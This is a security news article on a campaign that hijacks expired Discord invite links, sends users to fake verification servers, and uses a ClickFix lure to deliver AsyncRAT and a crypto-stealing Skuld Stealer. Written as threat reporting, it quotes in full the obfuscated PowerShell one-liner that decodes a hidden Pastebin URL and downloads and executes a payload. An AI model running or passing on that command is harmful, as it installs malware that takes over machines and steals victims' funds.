
Cybercriminals have uncovered a complex new attack pathway that takes advantage of a pivotal vulnerability in Discord’s invitation framework, permitting them to commandeer obsolete invite links and reroute unwitting users to hazardous servers hosting sophisticated malware campaigns.
This rising peril capitalizes on the credible nature of Discord, a platform utilized by millions of gamers and communities globally, to quietly compromise victims through previously valid invitation links that might have been disseminated months prior on forums, social media, or official sites.
The attack sequence initiates when malicious actors exploit Discord’s custom vanity invite link feature, which is accessible solely to servers with premium Level 3 Boost subscriptions.
When genuine servers forfeit their boost status or temporary invite links reach expiration, the invitation codes become available for repurposing by malicious entities who can register them as custom vanity URLs for their own boosted servers.
This engenders a perilous situation where users clicking on formerly trusted invite links are unknowingly diverted to attacker-controlled Discord servers that are crafted to seem authentic.
Check Point analysts discovered this ongoing malware initiative in June 2025, revealing how assailants have weaponized this Discord vulnerability to execute advanced phishing operations and multi-stage malware infiltrations.
The research team noted real-world incidents where cybercriminals meticulously orchestrate multiple infection phases intended to elude detection by antivirus programs and sandbox security frameworks.
The initiative showcases exceptional technical expertise, merging the ClickFix phishing strategy with multi-stage loaders and time-based evasions to clandestinely deliver AsyncRAT, a formidable remote access trojan, alongside a tailored version of Skuld Stealer designed specifically to target cryptocurrency wallets.
What renders this operation particularly nefarious is that payload distribution and data exfiltration transpire exclusively through reputable cloud services such as GitHub, Bitbucket, Pastebin, and Discord itself, allowing harmful traffic to blend effortlessly with standard network activity and evade security alerts.
The magnitude and consequences of this initiative are considerable, with download metrics from hosting services suggesting that the total number of potential victims surpasses 1,300 across several nations including the United States, Vietnam, France, Germany, and the United Kingdom.
The attackers’ emphasis on cryptocurrency-related malware indicates they are predominantly driven by financial incentives, aiming at crypto users and their digital possessions.
The ClickFix Social Engineering Technique
The infection strategy utilized in this initiative exemplifies a masterclass in social engineering, employing an advanced method known as ClickFix to coerce victims into executing harmful code voluntarily.
Once users join the commandeered Discord server, they are met with what seems to be a legitimate verification process conducted by a bot named “Safeguard,” specifically designed for this campaign on February 1, 2025.
When victims click the verification button, they are transferred to an external phishing site at captchaguard[.]me, which showcases a sophisticated imitation of Discord’s user interface.
The site displays a fraudulent Google CAPTCHA that appears to fail to load, prompting users to carry out manual “verification” procedures. The JavaScript on this harmful page quietly copies a PowerShell command to the user’s clipboard without their awareness.
.webp)
The copied PowerShell command illustrates the attackers’ technical skill via its obfuscation techniques:
powershell -NoExit -Command "$r="NJjeywEMXp3L3Fmcv02bj5ibpJWZ0NXYw9yL6MHc0RHa";$u=($r[-1..-($r.Length)]-join '');$url=[Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($u));iex (iwr -Uri $url)"This command leverages string reversal and Base64 encoding to obscure a Pastebin URL, which, when activated, downloads a PowerShell script that initiates the malware infection sequence.
The social engineering component is particularly effective as it presents users with familiar Windows instructions – opening the Run dialog with Win+R, pasting the clipboard content, and hitting Enter – actions that many users carry out routinely without suspicion.
This strategy eliminates the necessity for users to download or run files manually, mitigating common warning signs that might alert security-aware individuals to the threat.
The post Threat Actors Exploiting Expired Discord Invite Links to Deliver Multi-Stage Malware appeared first on Cyber Security News.